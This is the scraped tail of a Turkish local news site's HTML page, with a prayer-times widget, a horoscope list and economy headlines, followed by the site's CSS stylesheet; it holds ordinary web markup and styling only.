			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>																																																						<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" />
					</form>
				<div class="temizle"></div>
	</div>
</div>
<div class="namazvakityeni">
	<div class="tablo-baslik"><i class="fa fa-clock-o">&nbsp;</i> NAMAZ VAKİTLERİ </div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<select id="namazilsec" class="styledselect_form_4" onchange="namaz_vakitleri();">
		<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
		</select>
		<div id="namazsonuc"></div>
	</div>
</div>
	<div class="ana-burclar">
		<div class="tablo-baslik">
			<span><i class="fa fa-puzzle-piece">&nbsp;</i> GÜNLÜK</span> BURÇ
		</div>
		<ul class="tablo-ic">  
			<li><a href="./burclar/koc.html"><i class="icon koc"></i><span>Koç</span></a></li>
			<li><a href="./burclar/boga.html"><i class="icon boga"></i><span>Boğa</span></a></li>
			<li class="ikizler"><a href="./burclar/ikizler.html"><i class="icon ikizler"></i><span>İkizler</span></a></li>
			<li><a href="./burclar/yengec.html"><i class="icon yengec"></i><span>Yengeç</span></a></li>
			<li><a href="./burclar/aslan.html"><i class="icon aslan"></i><span>Aslan</span></a></li>
			<li><a href="./burclar/basak.html"><i class="icon basak"></i><span>Başak</span></a></li>
			<li class="terazi"><a href="./burclar/terazi.html"><i class="icon terazi"></i><span>Terazi</span></a></li>
			<li><a href="./burclar/akrep.html"><i class="icon akrep"></i><span>Akrep</span></a></li>
			<li class="Yay"><a href="./burclar/yay.html"><i class="icon yay"></i><span>Yay</span></a></li>
			<li><a href="./burclar/oglak.html"><i class="icon oglak"></i><span>Oğlak</span></a></li>
			<li class="kova"><a href="./burclar/kova.html"><i class="icon kova"></i><span>Kova</span></a></li>
			<li class="balik"><a href="./burclar/balik.html"><i class="icon balik"></i><span>Balık</span></a></li>
		</ul> 
	</div>
  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
<div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-search">&nbsp;</i> HABER ARA</div>
	<div class="tablo-ic">
		<div class="input-append">
			<form action="results.php" method="get">
				<input class="span2" id="appendedInputButton" name="baslik" type="text">
				<input class="btn" type="submit" value="ARA">
			</form>
		</div>
	</div>
</div>
<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/haberpaketleri" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/haberpaketleri" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/+Haberpaketleri/posts" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/Haberpaketleri" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>
   <div class="haber-detay">

   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>



  

   <div class="temizle"></div>
   <div class="tbaslik"><h1>EKONOMİ HABERLERİ</h1></div>
   <div class="buyuk-cerceve">
          <div class="kathaber">
       <div class="resim">
         <a href="/yunak-ilcesinin-gecmisini-taniyalim/956/" title="YUNAK İLÇESİNİN GEÇMİŞİNİ TANIYALIM ">
           <img src="/images/haberler/t_yunak-ilcesinin-gecmisini-taniyalim.jpg" width="186" class="img-rounded" height="96" alt="YUNAK İLÇESİNİN GEÇMİŞİNİ TANIYALIM "/>           <span class="baslik">YUNAK İLÇESİNİN GEÇMİŞİNİ TANIYALIM </span>
         </a>
       </div>
       <div class="icerik">
         <a href="/yunak-ilcesinin-gecmisini-taniyalim/956/" title="YUNAK İLÇESİNİN GEÇMİŞİNİ TANIYALIM ">Geniş yüz ölçümüne sahip olan Konya’da toplam 31 ilçe ve bin 154 tane mahalle bulunma..</a>
       </div>
     </div>
          <div class="kathaber">
       <div class="resim">
         <a href="/isikhan-dan-emekliye-ikramiye-mujdesi/839/" title="Işıkhan'dan emekliye ikramiye müjdesi">
           <img src="/images/haberler/t_isikhan-dan-emekliye-ikramiye-mujdesi.jpg" width="186" class="img-rounded" height="96" alt="Işıkhan'dan emekliye ikramiye müjdesi"/>           <span class="baslik">Işıkhan'dan emekliye ikramiye müjdesi</span>
         </a>
       </div>
       <div class="icerik">
         <a href="/isikhan-dan-emekliye-ikramiye-mujdesi/839/" title="Işıkhan'dan emekliye ikramiye müjdesi">Çalışma ve Sosyal Güvenlik Bakanı Vedat Işıkhan katıldığı canlı yayında gündemdeki ko..</a>
       </div>
     </div>
        </div>


 <div class="clearfix"></div>



   </div>
      <div class="temizle"></div>
    </div>

</div>
<div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://haberyunak.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://haberyunak.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
												<li><a href="https://haberyunak.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://haberyunak.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://haberyunak.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://haberyunak.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://haberyunak.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://haberyunak.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://haberyunak.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://haberyunak.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://haberyunak.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://haberyunak.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://haberyunak.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://haberyunak.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
								<ul>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#ccc;" target="_blank">Haber Yazılımı</a></li>
											</ul>
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.












1111<br /><br />
							2026 ©  <b>Duru Yazılım İnternet ve Bilişim Hizmetleri</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>
<script type="text/javascript" src="https://haberyunak.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://haberyunak.com/css/diger.css
body_size: 14633
content:
@import url('font-awesome/css/font-awesome.css');
@import url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');

/* HEADER UST */
#header-ust{background-color:#FFC000;width:100%;}
#header-ust .ic{width:1002px;display:table;margin:0 auto;position: relative;}
#header-ust .sol{float:left;color: #0f0f0f;font-size: 12px;font-weight: 700;line-height: 30px;text-shadow: 1px 1px 1px #dcdbd7;}
#header-ust .menu{float:right;}
#header-ust .menu li{float:left;line-height:30px;}
#header-ust .menu li a{background-color:#333;float:left;height:20px;line-height:20px;padding:0 5px;margin:5px 0 5px 5px;color:#FFF;font-size:12px;font-weight:bold;border-radius:3px;}

/* HEADER */
#header{width:100%;}
#header .ic{width:1002px;height:82px;display:table;margin:0 auto;}
#header .logo{height:60px;float:left;margin:10px 0;}
#header .logo img{height:60px;float:left;}
#header .banner{width:468px;height:80px;float:right;margin:3px 0;}

/* HEADER MENU */
#h-menu-ust{width:100%;height:38px;display:block;margin:0 auto;position:relative;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;border-style: solid;border-color: #dddddd;text-shadow: 1px 1px 0 #FFF;border-width: 1px 0;height: 36px;background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);}
#h-menu-ust .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-ust>.ic>ul{width:1000px;float:left;border-left: 1px solid #dddddd;border-right: 1px solid #dddddd;}
#h-menu-ust .ic ul>li{border-right: 1px solid #dddddd;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;float: left;line-height: 18px;list-style: outside none none;position: relative;}
#h-menu-ust .ic ul>li:last-child{border-right:0 none;box-shadow: 1px 0 0 #fff inset, 0 0 0 #fff inset;}
#h-menu-ust .ic ul>li>a{color:#484141;cursor: pointer;display: block;padding: 10px 14px 8px;}
#h-menu-ust .ic ul>li>a:hover{color:#FFF;text-shadow: 0 0 0 #FFF;text-decoration:none;}
#h-menu-ust .ic ul>li>ul{background-color: #f8f8f8;border:1px solid #dddddd;visibility:hidden;left: -1px;position: absolute;z-index:101;}
#h-menu-ust .ic ul>li:hover ul{visibility:visible;}
#h-menu-ust .ic ul>li>ul>li{width:100%;border-bottom:1px solid #dddddd;border-right:0 none;}
#h-menu-ust .ic ul>li>ul>li>a{padding:6px 13px}
#h-menu-ust .ic ul>li>ul>li:first-child{border-left:0 none;}
#h-menu-ust .ic ul>li>ul>li:last-child{border-bottom:0 none;}
.h-menu-ust2{display:none;position:absolute;top:37px;width:100%;height:38px;margin:0 auto;z-index:1;text-shadow: 0 0 0 #FFF;font-family:'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.h-menu-ust2 .ic2{width:1002px;display:table;margin:0 auto;}
.h-menu-ust2 ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
.h-menu-ust2 ul>li:last-child{margin:0 0 0 0;}
.h-menu-ust2 ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
.h-menu-ust2 ul>li>a>span{font-size: 14px;}
.h-menu-ust2t ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#h-menu-alt{width:1002px;height:38px;display:block;margin:0 auto 5px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;border-radius:0 0 3px 3px; /* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */border-bottom: 1px solid #f0f0f0;}
#h-menu-alt .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-alt .ul{float:left;}
#h-menu-alt ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
#h-menu-alt ul>li:last-child{margin:0 0 0 0;}
#h-menu-alt ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
#h-menu-alt ul>li>a>span{font-size: 14px;}
#h-menu-alt ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#sondakika{width:1002px;margin:0 auto 5px;display:table;}
#sondakika .baslik{background: #333 none repeat scroll 0 0;width: 160px;float: left;font-family: "Open Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;}
#sondakika .blink{color: #fff !important;text-shadow: none !important;animation: blink 1s steps(5,start) infinite;-webkit-animation: blink 1s steps(5,start) infinite;}
@keyframes blink{to{visibility:hidden}}@-webkit-keyframes blink{to{visibility:hidden}}
#sondakika .sondakhaber {background: #ffc000 none repeat scroll 0 0;width: 792px;float: left;height: 40px;margin: 0 0 0 10px;overflow: hidden;}
#sondakika .sondakhaber ul{position:relative;width:100%}
#sondakika .sondakhaber li{float: left;height: 40px;line-height: 40px;position:absolute;top:40px;left:0;width:100%}
#sondakika .sondakhaber a{width: 760px;color: #0f0f0f;float: left;font-family: "PT Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;text-shadow: 1px 1px 1px #dcdbd7;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}

/* MANSET HABERLER */
#tumevamanset {background-color:#F2F2F2;width:658px;position:relative;float:left;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#output {width:658px;height:370px;float:left;overflow:hidden;padding:10px;}
ul#output li {position: absolute;width: 658px;height: 370px;}
ul#output li a span {width: 618px;background: rgba(0, 0, 0, 0) url("../tema/saydam.png") repeat scroll 0 0;bottom: 15px;color: #fff;font-size: 25px;font-weight: bold;left: 0;line-height: 40px;padding:5px 10px;position: absolute;text-shadow: 1px 1px 0.5px #000;}
ul#output li img{width:638px;height:370px;overflow: hidden;float:left;border:0 none !important;}
ul#tabs {height:40px;width: 648px;float:left;margin:0 -1px;padding:0 0 0 10px;position:relative;border-bottom: 2px solid #EC0900;}
ul#tabs li {float: left;margin:0 2px 0 0;}
ul#tabs li a,#tumevamanset .tumu a{background-color: #fff;width: 30px;height: 30px;line-height: 30px;float:left;border: medium none;border-radius: 2px;box-shadow: 0 -1px 0 #ccc inset;color: #666;cfont-weight:bold;text-align:center;ursor: pointer;font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;}
ul#tabs li a.current{background: #ec0900 url("../tema/arrow-white.png") no-repeat scroll center bottom;box-shadow: none;color: #fff;height: 40px;border-radius:2px 2px 0 0;}
#tumevamanset .tumu {float:right;position:absolute;right:10px;bottom:12px;}
#tumevamanset .tumu a{width: 145px;font-size:12px !important;}
#tumevamanset .tumu a:hover{background: #ec0900;box-shadow: none;color: #fff;}

/** Dikey Haberler Basladi **/
.dikey-haberler{width:205px;float:left;margin: 0 15px 15px 0;color:#353535;position:relative;}
.dikey-haberler:nth-child(3n+3){margin-right:0;}
.dikey-haberler .resim{width:205px;height:120px;float:left;position:relative;}
.dikey-haberler .resim img{width:205px;height:120px;float:left;border-radius:3px 3px 0 0;}
.dikey-haberler .resim span{background: transparent url("../images/genel/baslik-bg.png") repeat-x scroll left bottom;width:208px;height:120px;position:absolute;bottom:0;left:0;}
.dikey-haberler .kat{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;top:90px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.dikey-haberler .baslik{background-color:#f5f5f5;float:left;width:205px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.dikey-haberler .baslik a{width:188px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.dikey-haberler .baslik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}
.dikey-haberler .ozet{color:#4D4D4D;font-size:13px;height:54px;margin:0 10px 10px;}
.dikey-haberler a,.dikey-haberler .kat,.dikey-haberler .ozet{font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#353535;}

/** Extra Basladi **/
.solbolum{width: 655px;float: left;margin:10px;}
.solbolum.gen{width: 980px;padding-bottom:0;}
.solbolum.gen .haber-detay,.solbolum.gen .hbr-baslik,.solbolum.gen .hbr-tarih,.solbolum.gen .hbr-video,.solbolum.gen .hbr-yazi,.solbolum.gen .hbr-yazi #iceriks{width: 980px !important;}
.solbolum-ic{width: 655px;float:left;}
.sagbolum{float: right;margin: 10px 10px 10px 0;}
.tbtn{background-color:#FFDB4C;color:#444444 !important;float:right !important;font-size:11px;height:25px !important;line-height:25px !important;margin:5px 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.tbtn:hover{background-color:#ec0900;color:#ffffff !important;}
.krmt {color:#FFF !important;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.mt15{margin-top:15px !important;}.mr15{margin-right:15px !important;}.mb15{margin-bottom:15px !important;}.ml15{margin-left:15px !important;}
.mt0{margin-top:0 !important;}.mr0{margin-right:0 !important;}.mb0{margin-bottom:0 !important;}.ml0{margin-left:0 !important;}
.m0{margin:0 !important;}
.pt15{padding-top:15px !important;}.pr15{padding-right:15px !important;}.pb15{padding-bottom:15px !important;}.pl15{padding-left:15px !important;}
.pt0{padding-top:0 !important;}.pr0{padding-right:0 !important;}.pb0{padding-bottom:0 !important;}.pl0{padding-left:0 !important;}
.p0{padding:0 !important;}
.pagination { text-align: center;}
.uploadify-button{display:table;}

/** Anasayfa Tab Haber Basladi **/
.hh-hozetler {background-color:#F2F2F2;float:left;width: 645px;margin:0;border-radius:3px;border-top:1px solid #999999;border-bottom:1px solid #999999;}
ul.habercat {float: left;width: 645px;border-bottom:2px solid #ec0900;overflow: hidden;}
ul.habercat li {background: #FFF;float: left;height:28px;line-height:28px;padding:0 10px;margin: 5px 0 5px 10px;border:1px solid #D8D6D6;color: #000;cursor: pointer;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;border-radius:3px;}
ul.habercat li a{height:28px;line-height:28px;color: #666;font-size: 13px;}
ul.habercat li:hover,ul.habercat li.active{background:#ec0900 url("../tema/arrow-white.png") no-repeat scroll center bottom;border-color:#ec0900;color: #fff;height:34px;margin:5px 0 0 10px;border-bottom:0 none;border-radius:3px 3px 0 0;}
ul.habercat li:hover a,ul.habercat li.active a {color:#fff;}
ul.habercat li a b {line-height:28px;float: left;width:100%;}
ul.habercat li a i {float:left;width:100%;height: 28px;}
.haberozetleri {float:left;width: 655px;}
.haberozetleri ul.haberyeni {width:310px;float:left;margin:10px;}
.haberozetleri ul.haberyeni li{background: #FFF;float:left;width:300px;height:162px;position:relative;border:1px solid #D8D6D6;padding:5px;border-radius:3px;}
.haberozetleri ul.haberyeni li img{float:left;width:300px;height: 162px;border-radius:3px;}
.haberozetleri ul.haberyeni li h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:280px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;border-radius:0 0 3px 3px;}
.haberozetleri ul.haberyeni li p {display:none;}
.haberozetleri ul.yenihaberler{float: left;width:315px;margin:10px 10px 10px 0;}
.haberozetleri ul.yenihaberler li{width:315px;float: left;}
.haberozetleri ul.yenihaberler li a{float:left;width:315px;line-height:23px;height: 23px;border: 1px solid transparent;color: #666;font-size: 12px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.haberozetleri ul.yenihaberler li a.aktif{background-color:#FFF;width:302px;border: 1px solid #d8d6d6;margin: 0 0 0 -9px;color: #ec0900;padding: 0 10px;border-left:0 none;border-radius:0 3px 3px 0;}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:668px;overflow:hidden}
.altblokhabersol{float:left;width:319px;margin:0 15px 15px 0;}
.altblokhabersol .altblokhaber:last-child{border-radius:0 0 3px 3px;}
.altblokhaberkategori{background:#F9F9F9 url(../images/genel/arrow-red.png) no-repeat 15px top;width:297px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;text-shadow:1px 1px 0 #FFF;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
